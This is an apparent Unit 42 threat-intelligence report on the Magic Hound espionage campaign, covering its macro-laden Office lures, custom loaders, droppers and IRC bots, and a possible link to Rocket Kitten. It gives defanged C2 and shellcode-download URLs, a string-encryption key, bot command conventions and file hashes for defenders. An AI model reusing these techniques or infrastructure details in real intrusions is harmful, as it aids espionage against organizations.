This post is also available in: 日本語 (Japanese)
Unit 42 has discovered a persistent attack campaign operating primarily in the Middle East dating back to at least mid-2016 which we have named Magic Hound. This appears to be an attack campaign focused on espionage. Based upon our visibility it has primarily targeted organizations in the energy, government, and technology sectors that are either based or have business interests in Saudi Arabia. The adversaries appear to have evolved their tactics and techniques throughout the tracked time-period, iterating through a diverse toolset across different waves of attacks. Link analysis of infrastructure and tools also revealed a potential relationship between Magic Hound and the adversary group called “Rocket Kitten” (AKA Operation Saffron Rose, Ajax Security Team, Operation Woolen-Goldfish) as well as an older attack campaign called Newscasters. Artifacts of this campaign was also recently published by Secureworks CTU.
We were able to collect over fifty samples of the tools used by the Magic Hound campaign using the AutoFocus threat intelligence tool. The earliest malware sample we were able to collect had a compile timestamp in May 2016. The samples themselves ranged from IRC bots, an open source Python remote access tool, malicious macros, and others. It is believed the use of specific tools may have coincided with specific attack waves by this adversary, with the most recent attacks using weaponized Microsoft Office documents with malicious macros. Due to the large amount of data collected, and limitations on attack telemetry, this blog will focus primarily on the most recent attacks occurring in the latter half of 2016.
ATTACK DETAILS
The samples initially collected and associated with Magic Hound were Microsoft Word and Excel documents containing embedded malicious macros. We were able to expand our data set by pivoting on infrastructure and tool behavior, which uncovered additional types of tools in use by Magic Hound, such as regular portable executable (PE) payloads, PE files compiled in .NET Framework, various forms of IRC bots, and an open source file-less Python remote access tool called Pupy.
The weaponized Office documents were found to be hosted either on what appeared to be compromised legitimate websites, or on websites using domain names similar to legitimate domain names in appearance. The two legitimate websites we were able to identify were owned by organizations in the government and energy sectors. Based on the existence of these malicious files on the legitimate websites, it is highly probable that the websites had already been compromised in some fashion. At the time of investigation, the files had already been removed from the websites. The two other delivery sites were ntg-sa[.]com, which may be trying to spoof a Saudi based information and communication technology conglomerate and mol.com-ho[.]me, which may be trying to spoof the Ministry of Labor. A third delivery site was identified at its.com-ho[.]me which may appear to be a benign domain.
Several of these documents were also found on a seemingly unrelated, but benign-looking domain, briefl[.]ink.
It is highly likely the adversary then used spear-phishing attacks containing links to these malicious documents as a delivery mechanism. We were ultimately able to identify multiple organizations in the government, energy, and technology sectors targeted by Magic Hound.
The weaponized documents themselves all contained malicious macros which were designed to call Windows PowerShell to retrieve additional tools. A handful of lures with different themes were used repeatedly with variations throughout the eighteen collected documents. They ranged from documents masquerading as official Saudi government forms to a holiday greetings card. The forms masquerading as official government documents specifically used imagery from the Ministry of Health and the Ministry of Commerce claiming to be mandatory forms that required macros to be enabled. Examples of the documents can be seen below:

INFRASTRUCTURE
Analysis of the weaponized documents revealed some peculiarities right away. The majority of documents used the name “gerry knight” for the author field in the document metadata, and the embedded macros largely used direct IP connections to command and control (C2) servers rather than using domain names. These C2 servers also appeared to lack any relationships to each other and were hosted on a variety of VPS providers. Two of the Word documents using the “gerry knight” author name however were found to be communicating to C2 servers on two specific domains, www1.chrome-up[.]date and www3.chrome-up[.]date. Using these domains as pivot points, we were able to expand our data set. As seen below, the relational analysis proved to be quite fruitful:

Figure 1 Overview of relationships
We rapidly discovered a different set of tools communicating to the exact same C2 servers as those two Word documents, in addition to other tools communicating to other subdomain variations of chrome-up[.]date as seen in the following graphic:

Figure 2 Command and control overlaps
From there, we were able to map out a large infrastructure separating out into four categories of tools: downloaders, droppers, loaders, and payloads. What initially appeared as a disparate and segregated attack campaign appeared very rapidly to be a persistent and prolonged attack campaign with very specific goals in mind.
In total, we were able to collect over fifty different samples via infrastructure reuse, behavioral matching, and the reuse of a specific file for maintaining persistence. These tools included Microsoft Office documents, portable executables (PE), .NET Framework PE files, Meterpreter, IRC bots, an open sourced Meterpreter module called Magic Unicorn, and an open sourced Python RAT called Pupy.
Interestingly as we continued to expand and pivot in our data set, one of the C2 IPs used by an IRC bot payload from Magic Hound was found to be the same IP used to deliver a different IRC bot called MPK.

Figure 3 Rocket Kitten and Magic Hound infrastructure overlap
The MPK bot is not publicly available and had previously been attributed to an adversary group called “Rocket Kitten” which has often been thought to be a state sponsored adversary operating in the Middle East region. Although the likelihood of two different adversaries focused on espionage operating in the same geographical region using one specific IP and not being related somehow is fairly slim, due to limited telemetry, we lack additional corroborating evidence of a conclusive relationship.
MAGIC HOUND TOOLSET
The Magic Hound attacks did not rely on exploit code to compromise targeted systems, instead relying on executables and Microsoft Office documents, specifically Excel and Word documents containing malicious macros. During our analysis, we were able to determine the ultimate payload for several of these attacks. One payload was a Python based open source remote administration tool (RAT) called Pupy. A second payload was an IRC bot we have named MagicHound.Leash. We have also seen this group use the Magic Unicorn module to generate a PowerShell script to deliver a shellcode-based payload. While we have not been able to obtain a secondary payload from the Unicorn generated PowerShell script, we believe that this group uses the script to deliver Metasploit's Meterpreter as a potential payload as well.
We have categorized the custom tools in use by the Magic Hound campaign into five categories, with corresponding names in Table 1. Additional details for these tools may be found in the appendix.
| TYPE | NAME |
| Dropper | MagicHound.DropIt |
| Executable Loader | MagicHound.Fetch |
| Document Loader | MagicHound.Rollover |
| Downloader | MagicHound.Retriever |
| IRC Bot | MagicHound.Leash |
Table 1 Types of MagicHound tools and their Corresponding Names
MAGICHOUND.ROLLOVER
The Magic Hound campaign used Word and Excel documents containing malicious macros as a delivery method, specifically attempting to load either the Pupy RAT or meterpreter which we have called MagicHound.Rollover. The malicious macros were all designed to use Windows PowerShell to download a shellcode-based payload from a remote server. We discovered two different techniques used in the PowerShell scripts, the first being a straightforward execute command of a string retrieved from the remote server. The second technique appeared to be from a tool called Magic Unicorn, an open source module for meterpreter. Specifically, we discovered code in the PowerShell script that was a match for code in Magic Unicorn containing the comment “one line shellcode injection with native x86 shellcode”.
MAGICHOUND.FETCH
In addition to loading payloads using macros within delivery documents, we observed the Magic Hound campaign using executables to load secondary payloads from a remote server. Both a custom developed loader, which we have named MagicHound.Fetch, as well as the default loader that comes with Pupy were found to be in use. The Fetch loader allowed us to use attributes within the loader to uncover more tools used by this group, which included a backdoor and an IRC bot.
Fetch first attempts to create persistent access to the targeted host then retrieve a secondary payload from a remote server. To set up persistence, the loader writes a file to "c:\temp\rr.exe" and executes it with specific command line arguments to create auto run registry keys. All Fetch samples drop the same exact executable to set up persistence.
Many of the Fetch samples we analyzed attempted to obfuscate their functionality by encrypting their embedded strings using AES. However, they all used the same key "agkrhfpdbvhdhrkj". The loader's main goal was to run a PowerShell command to execute shellcode. We found the PowerShell command used by Fetch within the source code of Magic Unicorn, which was also used in the Magic Hound delivery documents. The shellcode executed by this PowerShell is the exact same as in the delivery documents, using code from Metasploit which can obtain additional shellcode to execute using an HTTP request to the following URL:
http://www7.chrome-up[.]date/0m5EE
We were not able to retrieve the shellcode hosted at this URL. However, as alluded to above, we believe that this adversary used the open source Magic Unicorn tool to load a shellcode-based payload which is likely to be meterpreter.
PUPY LOADER
The Pupy RAT comes packaged by default with loaders that can run the RAT on a variety of platforms such as Windows, macOS, Linux and Android. We have seen the Magic Hound campaign use both the 32-bit and 64-bit DLL loaders that come with Pupy to infect Windows systems. Analysis of their configurations show that the C2 servers used both fully-qualified domain names and IP addresses. Also, the configurations show the use of the “obfs3” (The Threebfuscator) transport, which is an obfuscation method to hide the true TCP-based communications protocol. The “obfs3” is used in the Tor project and the specifics of this transport can be found at the Tor Project.
MAGICHOUND.DROPIT
The Magic Hound campaign was also discovered using a custom dropper tool, which we have named MagicHound.DropIt. The DropIt Trojan we analyzed is an executable that builds another executable by decoding embedded blobs of base64 encoded data and concatenating them together in the correct order. In all of the DropIt samples we collected, the dropper then saves the executable to the user’s %TEMP% folder and executes the file.
We have also seen Magic Hound using DropIt as a binder, specifically dropping a legitimate decoy executable along with the malicious executable onto the target host. The legitimate decoy executable and the malicious executable are then both executed, but with the malicious file running in the background and the decoy presented to the user. These types of tactics are generally used for evasion and to not trigger and suspicion from the victim. In one example, the decoy executable was a legitimate Flash installer, therefore from the victim’s perspective, they would experience the expected behavior of a Flash installer.
MAGICHOUND.RETRIEVER
We observed a DropIt sample installing another Trojan we call MagicHound.Retriever. At a high level, Retriever is a .NET downloader that retrieves secondary payloads using an embedded URL in its configuration as the C2. Retriever uses .NET web services and the SoapHttpClientProtocol class to communicate with its C2 server, which generates HTTP requests resembling the example request in Figure 4.
Figure 4 Retriever HTTP request sent to its C2 server
MAGICHOUND.LEASH
The Magic Hound campaign was also discovered deploying an IRC Bot, which we have named MagicHound.Leash. We discovered this connection when we observed a DropIt sample installing a backdoor Trojan that used IRC for its C2 communications.
Leash obtains its commands via private messages (PRIVMSG) sent from the adversary who must also be connected to the IRC server. All of its available commands (see Appendix), except for the VER command seen in Figure 5, must be issued by individuals in the IRC channel with nicknames that start with "AS_" or "AF_".

Figure 5 Lecash bot responding to VER command
There are a great deal of similarities between the IRC bot originally discussed in iSight's NEWSCASTER whitepaper and LEASH. iSight's whitepaper provided details on an IRC bot, which some refer to as Parastoo based on the password used to join the IRC channel, as seen in the following network traffic generated when attempting to connect to the C2:
| Parastoo Trojan | MagicHound.Leash |
| USER AS_ # # :des
NICK t__982 JOIN :#tistani Parastoo |
USER AS_a # # :des
NICK Conroy JOIN :#kalk |
Performing a binary diff revealed a 67% similarity between the Leash and Parastoo samples. In addition to sharing significant portions of code, both of the IRC bots require an IRC user's nickname to start with either "AF_" or "AS_" to run commands on the system. Also, the two bots have similar responses to "VER" commands seen in Figure 6 below, which differ slightly from the responses seen generated by Leash.

Figure 6 Parastoo Trojan responding to commands in similar manner to Leash
MPKBot
We also found a second IRC bot called MPK using the same IP for its C2 server that a Leash sample was hosted on. This MPK IRC bot is very similar to the MPK Trojan that used a custom C2 communications protocol, as detailed in a whitepaper by CheckPoint regarding a threat group called Rocket Kitten. We believe this version of the MPK Trojan is based on the same code base, as both the IRC version and the one referenced in the white paper have considerable similarities from a behavior standpoint as well as direct code overlap.
CONCLUSION
The Magic Hound attack campaign is an active and persistent espionage motivated adversary operating in the Middle East region. Organizations in the government, energy, and technology sectors have been targeted by this adversary, specifically organizations based in or doing business in Saudi Arabia. The toolset used by the Magic Hound campaign was an assortment of custom tools, as well as open sourced tools available to the general public. None of the tools we uncovered were found to be exploit-driven, and relied exclusively on social engineering tactics to compromise targets. While we did discover a potential relationship with the Rocket Kitten adversary group, we cannot confirm the extent of that relationship at this time, although we will continue to monitor the activities of Magic Hound.
Palo Alto Networks customers are protected via the following:
- WildFire identification and detection of malicious samples
- Command and control servers are classified as malicious
- AutoFocus tags have been created
INDICATORS OF COMPROMISE
MagicHound.DropIt SHA256
c21074f340665935e6afe2a972c8d1ab517954e2dd05cc73e5ff0e8df587b99d
ea139a73f8ec75ea60dfa87027c7c3ef4ed61b45e1acb5d1650cc54e658984ba
da2abdc951e4b2272fea5c8989debd22e26350bab4b4219104bccec5b8a7ff5a
0d3ae682868cb3ff069ec52e1ffc5ef765453fd78e47b6366d96aebb09afd8ab
f0ecc4388f0d84501499711681a64a74c5d95e0bb6a2174cbe3744bd5a456396
860f4cd44371a180a99bc16526f54f8b051c420a3df334d05d569d0cdadac3d2
b42b1186211633c2d47f3d815f0371ba234fee2ed0f26e487badc58e1ab81061
4beee6e7aa244335e161fdc05296ea100090c2114b4ff2e782e3ee3e1f936fdf
5e0e09c9860b293c4c9a2382a7392963adc54d6a23440abb9a2d89c50f8fd305
3161f9087d89a2d036ea32741d5a006c6bb279d36ff8d1acde63f2e354f8c502
MagicHound.Fetch PE SHA256
b6c159cad5a867895fd41c103455cebd361fc32d047b573321280b1451bf151c
6a7537f2cedbf453114cfba086e4746e698713777fb4fa4fc8964247dde741ed
16d87fbd8667677da1af5433b6d797438f8dc0ab565fb40ecb29f83f148888cd
92bc7d04445cf67aa7ddf15792cd62778d2d774d06616d1986f4c389b3d463f5
86d3409c908f667dd298b6a7e1e17652bb29af73e7daed4a5e945fbdf742e9f4
c3a8f5176351e87d28f45e58c79bb6646bb5d94ade7a24c6556514c860004143
a390365ddfcce146a8fa8435022f19b9a1be29f2b11a049cb660ec53f36beb06
d2ffc757a12817e4b58b3d58d71da951b177dedd3f65ca41fad04a03fc63fac6
79c9894b50cde62b182bd1560060c5c2bf5a1cef2b8afdffc4766e8c55ff6932
2f7f3582504fbce349a6991fbb3b5f9577c5c014b6ce889b80d51977fa6fb31a
8c2e4aa8d73ad2e48d70dfa18abea62769c7bef59c8c1607720f4f6162413f75
abe8e86b787998a07411ee24f3f3d8a79e37c6da539650ceed566b081f968c26
9e4d2e983f8a807f741f8873e6fa5d222dc6f3b358ccfc3a6c700398b342f656
e57f77cc3d117923ec01aa0e044edc11b1042e57993ca7f74d971630893ca263
ca6e823dedd6ca5fada2b1fa63d0acb288027f5a3cdd2c60dcace3c424c5ced0
eaaecabb439c81e522d9f5681fdb047ee62381e763f0d9646e68cd507479ba5a
